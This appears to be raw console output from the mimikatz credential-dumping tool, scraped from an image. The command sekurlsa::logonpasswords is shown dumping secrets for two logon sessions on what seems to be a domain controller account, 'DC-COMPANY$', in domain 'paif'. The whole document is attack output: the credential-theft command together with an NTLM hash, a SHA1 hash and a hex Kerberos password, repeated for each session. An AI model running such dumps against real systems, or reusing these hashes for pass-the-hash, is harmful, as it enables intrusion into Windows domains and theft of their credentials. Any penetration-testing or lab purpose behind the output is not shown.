 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 377665 (00000000:0005c341)
Session           : Service from 0
User Name         : MSSQL$SQLEXPRESS
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 6/17/2023 8:54:23 AM
SID               : S-1-5-80-3880006512-4290199581-1648723128-3569869737-3631323133
msv :
[00000003] Primary
* Username : DC-COMPANY$
* Domain   : paif
* NTLM     : 35b699968e1ba8f4b6415a081ed032de
* SHA1     : cf0001f6b361eb47dfd113aab9ecc3332fddeacc
tspkg :
wdigest :
* Username : DC-COMPANY$
* Domain   : paif
* Password : (null)
kerberos :
* Username : DC-COMPANY$
* Domain   : paif.local
* Password : 78 69 df f3 0a 63 6a 91 50 62 99 1b 06 23 8a 62 ba d0 0a 2b 38 88 77 7b ff 24
b1 ad 71 31 5a 20 1d e1 9d 5f 03 2f ae e4 c5 37 e9 01 33 26 22 61 c4 bd 60 2a 13 8d bb 89 61 58 eb
9 9d c6 91 7e d8 eb c5 71 d3 3b fd 23 c2 68 c3 7a fb 11 c4 52 ff 03 20 1c 40 e6 b5 1e d7 b8 c0 39
89 55 fb c3 f6 67 72 53 bf
ssp :
credman :
Authentication Id : 0 ; 46000 (00000000:0000b3b0)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 6/17/2023 5:51:46 PM
SID               : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DC-COMPANY$
* Domain   : paif
* NTLM     : 35b699968e1ba8f4b6415a081ed032de
* SHA1     : cf0001f6b361eb47dfd113aab9ecc3332fddeacc
tspkg :
wdigest :
* Username : DC-COMPANY$
* Domain   : paif
* Password : (null)
kerberos :
* Username : DC-COMPANY$
* Domain   : paif.local
* Password : 78 69 df f3 0a 63 6a 91 50 62 99 1b 06 23 8a 62 ba d0 0a 2b 38 88 77 7b ff 24
b1 ad 71 31 5a 20 1d e1 9d 5f 03 2f ae e4 c5 37 e9 01 33 26 22 61 c4 bd 60 2a 13 8d bb 89 61 58 eb
9 9d c6 91 7e d8 eb c5 71 d3 3b fd 23 c2 68 c3 7a fb 11 c4 52 ff 03 20 1c 40 e6 b5 1e d7 b8 c0 39
89 55 fb c3 f6 67 72 53 bf
ssp :